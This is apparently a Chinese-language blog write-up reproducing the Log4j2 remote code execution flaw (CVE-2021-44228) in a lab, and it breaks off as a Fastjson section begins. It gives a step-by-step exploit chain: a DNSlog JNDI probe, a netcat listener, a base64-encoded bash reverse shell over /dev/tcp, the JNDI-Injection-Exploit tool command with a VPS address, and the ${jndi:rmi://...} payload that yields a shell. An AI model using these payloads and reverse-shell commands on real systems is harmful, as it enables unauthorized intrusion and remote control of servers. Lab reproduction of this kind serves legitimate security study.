经典漏洞复现

经典漏洞复现

本次文章旨在应用对漏洞原理日后有时间再做深究

Log4j2远程命令执行(CVE-2021-44228)

漏洞发现



推荐使用bp的一个插件Log4j2Scan

项目地址:https://github.com/whwlsfb/Log4j2Scan

漏洞复现





通过bp插件发现漏洞点在http://192.168.10.120:58051/hello?payload=111这个页面,这个页面有很多触发点这里用的是?payload=这个传参点





首先用dnslog手动验证一下pyload:${jndi:ldap://dnslog.cn}

get传参还要进行url编码

成功验证传参点现在来到漏洞利用阶段尝试反弹shell

因为我是在内网搭的环境可以使用本机验证如果在公网的环境可以用自己的vps





首先用nc 监听一个端口 nc -lvvp 端口





然后要用到一个JNDI注入工具:JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar

https://github.com/welk1n/JNDI-Injection-Exploit



先将这个命令输进行base64编码 bash -i >& /dev/tcp/ip/port 0>&1



然后将编码后的数据放在这个命令中 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,base64编码命令}|{base64,-d}|{bash,-i}" -A [vps ip]

我这里选择用第五个rmi://192.168.10.72:1099/tmtrzz

构造命令 ${jndi:rmi://192.168.10.72:1099/tmtrzz }

进行url编码传参

报错

发现是java版本太高将版本改到java8成功反弹shell

Fastjson反序列化漏洞

漏洞发现

通过bp插件